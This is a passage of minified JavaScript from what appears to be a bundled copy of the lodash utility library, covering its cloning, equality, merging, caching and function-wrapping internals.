e&&copyObject(t,keys(t),e)}function baseAssignValue(e,t,n){"__proto__"==t&&qt?qt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function baseAt(e,t){for(var r=-1,o=t.length,i=n(o),s=null==e;++r<o;)i[r]=s?a:get(e,t[r]);return i}function baseClamp(e,t,n){return e==e&&(n!==a&&(e=e<=n?e:n),t!==a&&(e=e>=t?e:t)),e}function baseClone(e,t,n,r,o,i){var s,u=t&f,c=t&d,l=t&m;if(n&&(s=o?n(e,r,o,i):n(e)),s!==a)return s;if(!isObject(e))return e;var _=Rr(e);if(_){if(s=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&ct.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!u)return copyArray(e,s)}else{var p=Hn(e),h=p==V||p==W;if(Dr(e))return cloneBuffer(e,u);if(p==Q||p==F||h&&!o){if(s=c||h?{}:initCloneObject(e),!u)return c?function(e,t){return copyObject(e,Fn(e),t)}(e,function(e,t){return e&&copyObject(t,keysIn(t),e)}(s,e)):function(e,t){return copyObject(e,Gn(e),t)}(e,baseAssign(s,e))}else{if(!Pt[p])return o?e:{};s=function(e,t,n){var r,o,a,i=e.constructor;switch(t){case ue:return cloneArrayBuffer(e);case B:case q:return new i(+e);case ce:return function(e,t){var n=t?cloneArrayBuffer(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case le:case _e:case fe:case de:case me:case pe:case he:case ye:case ge:return cloneTypedArray(e,n);case K:return new i;case Z:case re:return new i(e);case te:return(a=new(o=e).constructor(o.source,Ye.exec(o))).lastIndex=o.lastIndex,a;case ne:return new i;case oe:return r=e,Pn?et(Pn.call(r)):{}}}(e,p,u)}}i||(i=new Stack);var y=i.get(e);if(y)return y;if(i.set(e,s),Lr(e))return e.forEach(function(r){s.add(baseClone(r,t,n,r,e,i))}),s;if(Ur(e))return e.forEach(function(r,o){s.set(o,baseClone(r,t,n,o,e,i))}),s;var g=_?a:(l?c?getAllKeysIn:getAllKeys:c?keysIn:keys)(e);return arrayEach(g||e,function(r,o){g&&(r=e[o=r]),assignValue(s,o,baseClone(r,t,n,o,e,i))}),s}function baseConformsTo(e,t,n){var r=n.length;if(null==e)return!r;for(e=et(e);r--;){var o=n[r],i=t[o],s=e[o];if(s===a&&!(o in e)||!i(s))return!1}return!0}function baseDelay(e,t,n){if("function"!=typeof e)throw new rt(u);return qn(function(){e.apply(a,n)},t)}function baseDifference(e,t,n,r){var o=-1,a=arrayIncludes,s=!0,u=e.length,c=[],l=t.length;if(!u)return c;n&&(t=arrayMap(t,baseUnary(n))),r?(a=arrayIncludesWith,s=!1):t.length>=i&&(a=cacheHas,s=!1,t=new SetCache(t));e:for(;++o<u;){var _=e[o],f=null==n?_:n(_);if(_=r||0!==_?_:0,s&&f==f){for(var d=l;d--;)if(t[d]===f)continue e;c.push(_)}else a(t,f,r)||c.push(_)}return c}lodash.templateSettings={escape:ke,evaluate:Pe,interpolate:Ce,variable:"",imports:{_:lodash}},lodash.prototype=baseLodash.prototype,lodash.prototype.constructor=lodash,LodashWrapper.prototype=In(baseLodash.prototype),LodashWrapper.prototype.constructor=LodashWrapper,LazyWrapper.prototype=In(baseLodash.prototype),LazyWrapper.prototype.constructor=LazyWrapper,Hash.prototype.clear=function(){this.__data__=gn?gn(null):{},this.size=0},Hash.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Hash.prototype.get=function(e){var t=this.__data__;if(gn){var n=t[e];return n===c?a:n}return ct.call(t,e)?t[e]:a},Hash.prototype.has=function(e){var t=this.__data__;return gn?t[e]!==a:ct.call(t,e)},Hash.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=gn&&t===a?c:t,this},ListCache.prototype.clear=function(){this.__data__=[],this.size=0},ListCache.prototype.delete=function(e){var t=this.__data__,n=assocIndexOf(t,e);return!(n<0||(n==t.length-1?t.pop():Dt.call(t,n,1),--this.size,0))},ListCache.prototype.get=function(e){var t=this.__data__,n=assocIndexOf(t,e);return n<0?a:t[n][1]},ListCache.prototype.has=function(e){return assocIndexOf(this.__data__,e)>-1},ListCache.prototype.set=function(e,t){var n=this.__data__,r=assocIndexOf(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},MapCache.prototype.clear=function(){this.size=0,this.__data__={hash:new Hash,map:new(mn||ListCache),string:new Hash}},MapCache.prototype.delete=function(e){var t=getMapData(this,e).delete(e);return this.size-=t?1:0,t},MapCache.prototype.get=function(e){return getMapData(this,e).get(e)},MapCache.prototype.has=function(e){return getMapData(this,e).has(e)},MapCache.prototype.set=function(e,t){var n=getMapData(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},SetCache.prototype.add=SetCache.prototype.push=function(e){return this.__data__.set(e,c),this},SetCache.prototype.has=function(e){return this.__data__.has(e)},Stack.prototype.clear=function(){this.__data__=new ListCache,this.size=0},Stack.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Stack.prototype.get=function(e){return this.__data__.get(e)},Stack.prototype.has=function(e){return this.__data__.has(e)},Stack.prototype.set=function(e,t){var n=this.__data__;if(n instanceof ListCache){var r=n.__data__;if(!mn||r.length<i-1)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new MapCache(r)}return n.set(e,t),this.size=n.size,this};var Sn=createBaseEach(baseForOwn),Mn=createBaseEach(baseForOwnRight,!0);function baseEvery(e,t){var n=!0;return Sn(e,function(e,r,o){return n=!!t(e,r,o)}),n}function baseExtremum(e,t,n){for(var r=-1,o=e.length;++r<o;){var i=e[r],s=t(i);if(null!=s&&(u===a?s==s&&!isSymbol(s):n(s,u)))var u=s,c=i}return c}function baseFilter(e,t){var n=[];return Sn(e,function(e,r,o){t(e,r,o)&&n.push(e)}),n}function baseFlatten(e,t,n,r,o){var a=-1,i=e.length;for(n||(n=isFlattenable),o||(o=[]);++a<i;){var s=e[a];t>0&&n(s)?t>1?baseFlatten(s,t-1,n,r,o):arrayPush(o,s):r||(o[o.length]=s)}return o}var Rn=createBaseFor(),Nn=createBaseFor(!0);function baseForOwn(e,t){return e&&Rn(e,t,keys)}function baseForOwnRight(e,t){return e&&Nn(e,t,keys)}function baseFunctions(e,t){return arrayFilter(t,function(t){return isFunction(e[t])})}function baseGet(e,t){for(var n=0,r=(t=castPath(t,e)).length;null!=e&&n<r;)e=e[toKey(t[n++])];return n&&n==r?e:a}function baseGetAllKeys(e,t,n){var r=t(e);return Rr(e)?r:arrayPush(r,n(e))}function baseGetTag(e){return null==e?e===a?ae:X:Lt&&Lt in et(e)?function(e){var t=ct.call(e,Lt),n=e[Lt];try{e[Lt]=a;var r=!0}catch(e){}var o=ft.call(e);return r&&(t?e[Lt]=n:delete e[Lt]),o}(e):function(e){return ft.call(e)}(e)}function baseGt(e,t){return e>t}function baseHas(e,t){return null!=e&&ct.call(e,t)}function baseHasIn(e,t){return null!=e&&t in et(e)}function baseIntersection(e,t,r){for(var o=r?arrayIncludesWith:arrayIncludes,i=e[0].length,s=e.length,u=s,c=n(s),l=1/0,_=[];u--;){var f=e[u];u&&t&&(f=arrayMap(f,baseUnary(t))),l=un(f.length,l),c[u]=!r&&(t||i>=120&&f.length>=120)?new SetCache(u&&f):a}f=e[0];var d=-1,m=c[0];e:for(;++d<i&&_.length<l;){var p=f[d],h=t?t(p):p;if(p=r||0!==p?p:0,!(m?cacheHas(m,h):o(_,h,r))){for(u=s;--u;){var y=c[u];if(!(y?cacheHas(y,h):o(e[u],h,r)))continue e}m&&m.push(h),_.push(p)}}return _}function baseInvoke(e,t,n){var r=null==(e=parent(e,t=castPath(t,e)))?e:e[toKey(last(t))];return null==r?a:apply(r,e,n)}function baseIsArguments(e){return isObjectLike(e)&&baseGetTag(e)==F}function baseIsEqual(e,t,n,r,o){return e===t||(null==e||null==t||!isObjectLike(e)&&!isObjectLike(t)?e!=e&&t!=t:function(e,t,n,r,o,i){var s=Rr(e),u=Rr(t),c=s?H:Hn(e),l=u?H:Hn(t),_=(c=c==F?Q:c)==Q,f=(l=l==F?Q:l)==Q,d=c==l;if(d&&Dr(e)){if(!Dr(t))return!1;s=!0,_=!1}if(d&&!_)return i||(i=new Stack),s||$r(e)?equalArrays(e,t,n,r,o,i):function(e,t,n,r,o,a,i){switch(n){case ce:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case ue:return!(e.byteLength!=t.byteLength||!a(new vt(e),new vt(t)));case B:case q:case Z:return eq(+e,+t);case z:return e.name==t.name&&e.message==t.message;case te:case re:return e==t+"";case K:var s=mapToArray;case ne:var u=r&p;if(s||(s=setToArray),e.size!=t.size&&!u)return!1;var c=i.get(e);if(c)return c==t;r|=h,i.set(e,t);var l=equalArrays(s(e),s(t),r,o,a,i);return i.delete(e),l;case oe:if(Pn)return Pn.call(e)==Pn.call(t)}return!1}(e,t,c,n,r,o,i);if(!(n&p)){var m=_&&ct.call(e,"__wrapped__"),y=f&&ct.call(t,"__wrapped__");if(m||y){var g=m?e.value():e,b=y?t.value():t;return i||(i=new Stack),o(g,b,n,r,i)}}return!!d&&(i||(i=new Stack),function(e,t,n,r,o,i){var s=n&p,u=getAllKeys(e),c=u.length,l=getAllKeys(t).length;if(c!=l&&!s)return!1;for(var _=c;_--;){var f=u[_];if(!(s?f in t:ct.call(t,f)))return!1}var d=i.get(e);if(d&&i.get(t))return d==t;var m=!0;i.set(e,t),i.set(t,e);for(var h=s;++_<c;){f=u[_];var y=e[f],g=t[f];if(r)var b=s?r(g,y,f,t,e,i):r(y,g,f,e,t,i);if(!(b===a?y===g||o(y,g,n,r,i):b)){m=!1;break}h||(h="constructor"==f)}if(m&&!h){var v=e.constructor,E=t.constructor;v!=E&&"constructor"in e&&"constructor"in t&&!("function"==typeof v&&v instanceof v&&"function"==typeof E&&E instanceof E)&&(m=!1)}return i.delete(e),i.delete(t),m}(e,t,n,r,o,i))}(e,t,n,r,baseIsEqual,o))}function baseIsMatch(e,t,n,r){var o=n.length,i=o,s=!r;if(null==e)return!i;for(e=et(e);o--;){var u=n[o];if(s&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++o<i;){var c=(u=n[o])[0],l=e[c],_=u[1];if(s&&u[2]){if(l===a&&!(c in e))return!1}else{var f=new Stack;if(r)var d=r(l,_,c,e,t,f);if(!(d===a?baseIsEqual(_,l,p|h,r,f):d))return!1}}return!0}function baseIsNative(e){return!(!isObject(e)||_t&&_t in e)&&(isFunction(e)?pt:Je).test(toSource(e))}function baseIteratee(e){return"function"==typeof e?e:null==e?identity:"object"==typeof e?Rr(e)?baseMatchesProperty(e[0],e[1]):baseMatches(e):property(e)}function baseKeys(e){if(!isPrototype(e))return an(e);var t=[];for(var n in et(e))ct.call(e,n)&&"constructor"!=n&&t.push(n);return t}function baseKeysIn(e){if(!isObject(e))return function(e){var t=[];if(null!=e)for(var n in et(e))t.push(n);return t}(e);var t=isPrototype(e),n=[];for(var r in e)("constructor"!=r||!t&&ct.call(e,r))&&n.push(r);return n}function baseLt(e,t){return e<t}function baseMap(e,t){var r=-1,o=isArrayLike(e)?n(e.length):[];return Sn(e,function(e,n,a){o[++r]=t(e,n,a)}),o}function baseMatches(e){var t=getMatchData(e);return 1==t.length&&t[0][2]?matchesStrictComparable(t[0][0],t[0][1]):function(n){return n===e||baseIsMatch(n,e,t)}}function baseMatchesProperty(e,t){return isKey(e)&&isStrictComparable(t)?matchesStrictComparable(toKey(e),t):function(n){var r=get(n,e);return r===a&&r===t?hasIn(n,e):baseIsEqual(t,r,p|h)}}function baseMerge(e,t,n,r,o){e!==t&&Rn(t,function(i,s){if(isObject(i))o||(o=new Stack),function(e,t,n,r,o,i,s){var u=safeGet(e,n),c=safeGet(t,n),l=s.get(c);if(l)assignMergeValue(e,n,l);else{var _=i?i(u,c,n+"",e,t,s):a,f=_===a;if(f){var d=Rr(c),m=!d&&Dr(c),p=!d&&!m&&$r(c);_=c,d||m||p?Rr(u)?_=u:isArrayLikeObject(u)?_=copyArray(u):m?(f=!1,_=cloneBuffer(c,!0)):p?(f=!1,_=cloneTypedArray(c,!0)):_=[]:isPlainObject(c)||Mr(c)?(_=u,Mr(u)?_=toPlainObject(u):(!isObject(u)||r&&isFunction(u))&&(_=initCloneObject(c))):f=!1}f&&(s.set(c,_),o(_,c,r,i,s),s.delete(c)),assignMergeValue(e,n,_)}}(e,t,s,n,baseMerge,r,o);else{var u=r?r(safeGet(e,s),i,s+"",e,t,o):a;u===a&&(u=i),assignMergeValue(e,s,u)}},keysIn)}function baseNth(e,t){var n=e.length;if(n)return isIndex(t+=t<0?n:0,n)?e[t]:a}function baseOrderBy(e,t,n){var r=-1;return t=arrayMap(t.length?t:[identity],baseUnary(getIteratee())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(baseMap(e,function(e,n,o){return{criteria:arrayMap(t,function(t){return t(e)}),index:++r,value:e}}),function(e,t){return function(e,t,n){for(var r=-1,o=e.criteria,a=t.criteria,i=o.length,s=n.length;++r<i;){var u=compareAscending(o[r],a[r]);if(u){if(r>=s)return u;var c=n[r];return u*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)})}function basePickBy(e,t,n){for(var r=-1,o=t.length,a={};++r<o;){var i=t[r],s=baseGet(e,i);n(s,i)&&baseSet(a,castPath(i,e),s)}return a}function basePullAll(e,t,n,r){var o=r?baseIndexOfWith:baseIndexOf,a=-1,i=t.length,s=e;for(e===t&&(t=copyArray(t)),n&&(s=arrayMap(e,baseUnary(n)));++a<i;)for(var u=0,c=t[a],l=n?n(c):c;(u=o(s,l,u,r))>-1;)s!==e&&Dt.call(s,u,1),Dt.call(e,u,1);return e}function basePullAt(e,t){for(var n=e?t.length:0,r=n-1;n--;){var o=t[n];if(n==r||o!==a){var a=o;isIndex(o)?Dt.call(e,o,1):baseUnset(e,o)}}return e}function baseRandom(e,t){return e+en(_n()*(t-e+1))}function baseRepeat(e,t){var n="";if(!e||t<1||t>D)return n;do{t%2&&(n+=e),(t=en(t/2))&&(e+=e)}while(t);return n}function baseRest(e,t){return Jn(overRest(e,t,identity),e+"")}function baseSample(e){return arraySample(values(e))}function baseSampleSize(e,t){var n=values(e);return shuffleSelf(n,baseClamp(t,0,n.length))}function baseSet(e,t,n,r){if(!isObject(e))return e;for(var o=-1,i=(t=castPath(t,e)).length,s=i-1,u=e;null!=u&&++o<i;){var c=toKey(t[o]),l=n;if(o!=s){var _=u[c];(l=r?r(_,c,u):a)===a&&(l=isObject(_)?_:isIndex(t[o+1])?[]:{})}assignValue(u,c,l),u=u[c]}return e}var Dn=bn?function(e,t){return bn.set(e,t),e}:identity,xn=qt?function(e,t){return qt(e,"toString",{configurable:!0,enumerable:!1,value:constant(t),writable:!0})}:identity;function baseShuffle(e){return shuffleSelf(values(e))}function baseSlice(e,t,r){var o=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(r=r>a?a:r)<0&&(r+=a),a=t>r?0:r-t>>>0,t>>>=0;for(var i=n(a);++o<a;)i[o]=e[o+t];return i}function baseSome(e,t){var n;return Sn(e,function(e,r,o){return!(n=t(e,r,o))}),!!n}function baseSortedIndex(e,t,n){var r=0,o=null==e?r:e.length;if("number"==typeof t&&t==t&&o<=$){for(;r<o;){var a=r+o>>>1,i=e[a];null!==i&&!isSymbol(i)&&(n?i<=t:i<t)?r=a+1:o=a}return o}return baseSortedIndexBy(e,t,identity,n)}function baseSortedIndexBy(e,t,n,r){t=n(t);for(var o=0,i=null==e?0:e.length,s=t!=t,u=null===t,c=isSymbol(t),l=t===a;o<i;){var _=en((o+i)/2),f=n(e[_]),d=f!==a,m=null===f,p=f==f,h=isSymbol(f);if(s)var y=r||p;else y=l?p&&(r||d):u?p&&d&&(r||!m):c?p&&d&&!m&&(r||!h):!m&&!h&&(r?f<=t:f<t);y?o=_+1:i=_}return un(i,L)}function baseSortedUniq(e,t){for(var n=-1,r=e.length,o=0,a=[];++n<r;){var i=e[n],s=t?t(i):i;if(!n||!eq(s,u)){var u=s;a[o++]=0===i?0:i}}return a}function baseToNumber(e){return"number"==typeof e?e:isSymbol(e)?U:+e}function baseToString(e){if("string"==typeof e)return e;if(Rr(e))return arrayMap(e,baseToString)+"";if(isSymbol(e))return Cn?Cn.call(e):"";var t=e+"";return"0"==t&&1/e==-N?"-0":t}function baseUniq(e,t,n){var r=-1,o=arrayIncludes,a=e.length,s=!0,u=[],c=u;if(n)s=!1,o=arrayIncludesWith;else if(a>=i){var l=t?null:Ln(e);if(l)return setToArray(l);s=!1,o=cacheHas,c=new SetCache}else c=t?[]:u;e:for(;++r<a;){var _=e[r],f=t?t(_):_;if(_=n||0!==_?_:0,s&&f==f){for(var d=c.length;d--;)if(c[d]===f)continue e;t&&c.push(f),u.push(_)}else o(c,f,n)||(c!==u&&c.push(f),u.push(_))}return u}function baseUnset(e,t){return null==(e=parent(e,t=castPath(t,e)))||delete e[toKey(last(t))]}function baseUpdate(e,t,n,r){return baseSet(e,t,n(baseGet(e,t)),r)}function baseWhile(e,t,n,r){for(var o=e.length,a=r?o:-1;(r?a--:++a<o)&&t(e[a],a,e););return n?baseSlice(e,r?0:a,r?a+1:o):baseSlice(e,r?a+1:0,r?o:a)}function baseWrapperValue(e,t){var n=e;return n instanceof LazyWrapper&&(n=n.value()),arrayReduce(t,function(e,t){return t.func.apply(t.thisArg,arrayPush([e],t.args))},n)}function baseXor(e,t,r){var o=e.length;if(o<2)return o?baseUniq(e[0]):[];for(var a=-1,i=n(o);++a<o;)for(var s=e[a],u=-1;++u<o;)u!=a&&(i[a]=baseDifference(i[a]||s,e[u],t,r));return baseUniq(baseFlatten(i,1),t,r)}function baseZipObject(e,t,n){for(var r=-1,o=e.length,i=t.length,s={};++r<o;){var u=r<i?t[r]:a;n(s,e[r],u)}return s}function castArrayLikeObject(e){return isArrayLikeObject(e)?e:[]}function castFunction(e){return"function"==typeof e?e:identity}function castPath(e,t){return Rr(e)?e:isKey(e,t)?[e]:zn(toString(e))}var Un=baseRest;function castSlice(e,t,n){var r=e.length;return n=n===a?r:n,!t&&n>=r?e:baseSlice(e,t,n)}var jn=Kt||function(e){return Nt.clearTimeout(e)};function cloneBuffer(e,t){if(t)return e.slice();var n=e.length,r=Ot?Ot(n):new e.constructor(n);return e.copy(r),r}function cloneArrayBuffer(e){var t=new e.constructor(e.byteLength);return new vt(t).set(new vt(e)),t}function cloneTypedArray(e,t){var n=t?cloneArrayBuffer(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function compareAscending(e,t){if(e!==t){var n=e!==a,r=null===e,o=e==e,i=isSymbol(e),s=t!==a,u=null===t,c=t==t,l=isSymbol(t);if(!u&&!l&&!i&&e>t||i&&s&&c&&!u&&!l||r&&s&&c||!n&&c||!o)return 1;if(!r&&!i&&!l&&e<t||l&&n&&o&&!r&&!i||u&&n&&o||!s&&o||!c)return-1}return 0}function composeArgs(e,t,r,o){for(var a=-1,i=e.length,s=r.length,u=-1,c=t.length,l=sn(i-s,0),_=n(c+l),f=!o;++u<c;)_[u]=t[u];for(;++a<s;)(f||a<i)&&(_[r[a]]=e[a]);for(;l--;)_[u++]=e[a++];return _}function composeArgsRight(e,t,r,o){for(var a=-1,i=e.length,s=-1,u=r.length,c=-1,l=t.length,_=sn(i-u,0),f=n(_+l),d=!o;++a<_;)f[a]=e[a];for(var m=a;++c<l;)f[m+c]=t[c];for(;++s<u;)(d||a<i)&&(f[m+r[s]]=e[a++]);return f}function copyArray(e,t){var r=-1,o=e.length;for(t||(t=n(o));++r<o;)t[r]=e[r];return t}function copyObject(e,t,n,r){var o=!n;n||(n={});for(var i=-1,s=t.length;++i<s;){var u=t[i],c=r?r(n[u],e[u],u,n,e):a;c===a&&(c=e[u]),o?baseAssignValue(n,u,c):assignValue(n,u,c)}return n}function createAggregator(e,t){return function(n,r){var o=Rr(n)?arrayAggregator:baseAggregator,a=t?t():{};return o(n,e,getIteratee(r,2),a)}}function createAssigner(e){return baseRest(function(t,n){var r=-1,o=n.length,i=o>1?n[o-1]:a,s=o>2?n[2]:a;for(i=e.length>3&&"function"==typeof i?(o--,i):a,s&&isIterateeCall(n[0],n[1],s)&&(i=o<3?a:i,o=1),t=et(t);++r<o;){var u=n[r];u&&e(t,u,r,i)}return t})}function createBaseEach(e,t){return function(n,r){if(null==n)return n;if(!isArrayLike(n))return e(n,r);for(var o=n.length,a=t?o:-1,i=et(n);(t?a--:++a<o)&&!1!==r(i[a],a,i););return n}}function createBaseFor(e){return function(t,n,r){for(var o=-1,a=et(t),i=r(t),s=i.length;s--;){var u=i[e?s:++o];if(!1===n(a[u],u,a))break}return t}}function createCaseFirst(e){return function(t){var n=hasUnicode(t=toString(t))?stringToArray(t):a,r=n?n[0]:t.charAt(0),o=n?castSlice(n,1).join(""):t.slice(1);return r[e]()+o}}function createCompounder(e){return function(t){return arrayReduce(words(deburr(t).replace(gt,"")),e,"")}}function createCtor(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=In(e.prototype),r=e.apply(n,t);return isObject(r)?r:n}}function createFind(e){return function(t,n,r){var o=et(t);if(!isArrayLike(t)){var i=getIteratee(n,3);t=keys(t),n=function(e){return i(o[e],e,o)}}var s=e(t,n,r);return s>-1?o[i?t[s]:s]:a}}function createFlow(e){return flatRest(function(t){var n=t.length,r=n,o=LodashWrapper.prototype.thru;for(e&&t.reverse();r--;){var i=t[r];if("function"!=typeof i)throw new rt(u);if(o&&!s&&"wrapper"==getFuncName(i))var s=new LodashWrapper([],!0)}for(r=s?r:n;++r<n;){var c=getFuncName(i=t[r]),l="wrapper"==c?$n(i):a;s=l&&isLaziable(l[0])&&l[1]==(A|v|O|w)&&!l[4].length&&1==l[9]?s[getFuncName(l[0])].apply(s,l[3]):1==i.length&&isLaziable(i)?s[c]():s.thru(i)}return function(){var e=arguments,r=e[0];if(s&&1==e.length&&Rr(r))return s.plant(r).value();for(var o=0,a=n?t[o].apply(this,e):r;++o<n;)a=t[o].call(this,a);return a}})}function createHybrid(e,t,r,o,i,s,u,c,l,_){var f=t&A,d=t&y,m=t&g,p=t&(v|E),h=t&k,b=m?a:createCtor(e);return function wrapper(){for(var y=arguments.length,g=n(y),v=y;v--;)g[v]=arguments[v];if(p)var E=getHolder(wrapper),O=function(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}(g,E);if(o&&(g=composeArgs(g,o,i,p)),s&&(g=composeArgsRight(g,s,u,p)),y-=O,p&&y<_){var T=replaceHolders(g,E);return createRecurry(e,t,createHybrid,wrapper.placeholder,r,g,T,c,l,_-y)}var A=d?r:this,w=m?A[e]:e;return y=g.length,c?g=function(e,t){for(var n=e.length,r=un(t.length,n),o=copyArray(e);r--;){var i=t[r];e[r]=isIndex(i,n)?o[i]:a}return e}(g,c):h&&y>1&&g.reverse(),f&&l<y&&(g.length=l),this&&this!==Nt&&this instanceof wrapper&&(w=b||createCtor(w)),w.apply(A,g)}}function createInverter(e,t){return function(n,r){return function(e,t,n,r){return baseForOwn(e,function(e,o,a){t(r,n(e),o,a)}),r}(n,e,t(r),{})}}function createMathOperation(e,t){return function(n,r){var o;if(n===a&&r===a)return t;if(n!==a&&(o=n),r!==a){if(o===a)return r;"string"==typeof n||"string"==typeof r?(n=baseToString(n),r=baseToString(r)):(n=baseToNumber(n),r=baseToNumber(r)),o=e(n,r)}return o}}function createOver(e){return flatRest(function(t){return t=arrayMap(t,baseUnary(getIteratee())),baseRest(function(n){var r=this;return e(t,function(e){return apply(e,r,n)})})})}function createPadding(e,t){var n=(t=t===a?" ":baseToString(t)).length;if(n<2)return n?baseRepeat(t,e):t;var r=baseRepeat(t,Qt(e/stringSize(t)));return hasUnicode(t)?castSlice(stringToArray(r),0,e).join(""):r.slice(0,e)}function createRange(e){return function(t,r,o){return o&&"number"!=typeof o&&isIterateeCall(t,r,o)&&(r=o=a),t=toFinite(t),r===a?(r=t,t=0):r=toFinite(r),function(e,t,r,o){for(var a=-1,i=sn(Qt((t-e)/(r||1)),0),s=n(i);i--;)s[o?i:++a]=e,e+=r;return s}(t,r,o=o===a?t<r?1:-1:toFinite(o),e)}}function createRelationalOperation(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=toNumber(t),n=toNumber(n)),e(t,n)}}function createRecurry(e,t,n,r,o,i,s,u,c,l){var _=t&v;t|=_?O:T,(t&=~(_?T:O))&b||(t&=~(y|g));var f=[e,t,o,_?i:a,_?s:a,_?a:i,_?a:s,u,c,l],d=n.apply(a,f);return isLaziable(e)&&Bn(d,f),d.placeholder=r,setWrapToString(d,e,t)}function createRound(e){var t=Qe[e];return function(e,n){if(e=toNumber(e),n=null==n?0:un(toInteger(n),292)){var r=(toString(e)+"e").split("e");return+((r=(toString(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Ln=hn&&1/setToArray(new hn([,-0]))[1]==N?function(e){return new hn(e)}:noop;function createToPairs(e){return function(t){var n=Hn(t);return n==K?mapToArray(t):n==ne?setToPairs(t):function(e,t){return arrayMap(t,function(t){return[t,e[t]]})}(t,e(t))}}function createWrap(e,t,r,o,i,s,c,l){var f=t&g;if(!f&&"function"!=typeof e)throw new rt(u);var d=o?o.length:0;if(d||(t&=~(O|T),o=i=a),c=c===a?c:sn(toInteger(c),0),l=l===a?l:toInteger(l),d-=i?i.length:0,t&T){var m=o,p=i;o=i=a}var h=f?a:$n(e),k=[e,t,r,o,i,m,p,s,c,l];if(h&&function(e,t){var n=e[1],r=t[1],o=n|r,a=o<(y|g|A),i=r==A&&n==v||r==A&&n==w&&e[7].length<=t[8]||r==(A|w)&&t[7].length<=t[8]&&n==v;if(!a&&!i)return e;r&y&&(e[2]=t[2],o|=n&y?0:b);var s=t[3];if(s){var u=e[3];e[3]=u?composeArgs(u,s,t[4]):s,e[4]=u?replaceHolders(e[3],_):t[4]}(s=t[5])&&(u=e[5],e[5]=u?composeArgsRight(u,s,t[6]):s,e[6]=u?replaceHolders(e[5],_):t[6]),(s=t[7])&&(e[7]=s),r&A&&(e[8]=null==e[8]?t[8]:un(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=o}(k,h),e=k[0],t=k[1],r=k[2],o=k[3],i=k[4],!(l=k[9]=k[9]===a?f?0:e.length:sn(k[9]-d,0))&&t&(v|E)&&(t&=~(v|E)),t&&t!=y)P=t==v||t==E?function(e,t,r){var o=createCtor(e);return function wrapper(){for(var i=arguments.length,s=n(i),u=i,c=getHolder(wrapper);u--;)s[u]=arguments[u];var l=i<3&&s[0]!==c&&s[i-1]!==c?[]:replaceHolders(s,c);return(i-=l.length)<r?createRecurry(e,t,createHybrid,wrapper.placeholder,a,s,l,a,a,r-i):apply(this&&this!==Nt&&this instanceof wrapper?o:e,this,s)}}(e,t,l):t!=O&&t!=(y|O)||i.length?createHybrid.apply(a,k):function(e,t,r,o){var a=t&y,i=createCtor(e);return function wrapper(){for(var t=-1,s=arguments.length,u=-1,c=o.length,l=n(c+s),_=this&&this!==Nt&&this instanceof wrapper?i:e;++u<c;)l[u]=o[u];for(;s--;)l[u++]=arguments[++t];return apply(_,a?r:this,l)}}(e,t,r,o);else var P=function(e,t,n){var r=t&y,o=createCtor(e);return function wrapper(){return(this&&this!==Nt&&this instanceof wrapper?o:e).apply(r?n:this,arguments)}}(e,t,r);return setWrapToString((h?Dn:Bn)(P,k),e,t)}function customDefaultsAssignIn(e,t,n,r){return e===a||eq(e,it[n])&&!ct.call(r,n)?t:e}function customDefaultsMerge(e,t,n,r,o,i){return isObject(e)&&isObject(t)&&(i.set(t,e),baseMerge(e,t,a,customDefaultsMerge,i),i.delete(t)),e}function customOmitClone(e){return isPlainObject(e)?a:e}function equalArrays(e,t,n,r,o,i){var s=n&p,u=e.length,c=t.length;if(u!=c&&!(s&&c>u))return!1;var l=i.get(e);if(l&&i.get(t))return l==t;var _=-1,f=!0,d=n&h?new SetCache:a;for(i.set(e,t),i.set(t,e);++_<u;){var m=e[_],y=t[_];if(r)var g=s?r(y,m,_,t,e,i):r(m,y,_,e,t,i);if(g!==a){if(g)continue;f=!1;break}if(d){if(!arraySome(t,function(e,t){if(!cacheHas(d,t)&&(m===e||o(m,e,n,r,i)))return d.push(t)})){f=!1;break}}else if(m!==y&&!o(m,y,n,r,i)){f=!1;break}}return i.delete(e),i.delete(t),f}function flatRest(e){return Jn(overRest(e,a,flatten),e+"")}function getAllKeys(e){return baseGetAllKeys(e,keys,Gn)}function getAllKeysIn(e){return baseGetAllKeys(e,keysIn,Fn)}var $n=bn?function(e){return bn.get(e)}:noop;function getFuncName(e){for(var t=e.name+"",n=vn[t],r=ct.call(vn,t)?n.length:0;r--;){var o=n[r],a=o.func;if(null==a||a==e)return o.name}return t}function getHolder(e){return(ct.call(lodash,"placeholder")?lodash:e).placeholder}function getIteratee(){var e=lodash.iteratee||iteratee;return e=e===iteratee?baseIteratee:e,arguments.length?e(arguments[0],arguments[1]):e}function getMapData(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function getMatchData(e){for(var t=keys(e),n=t.length;n--;){var 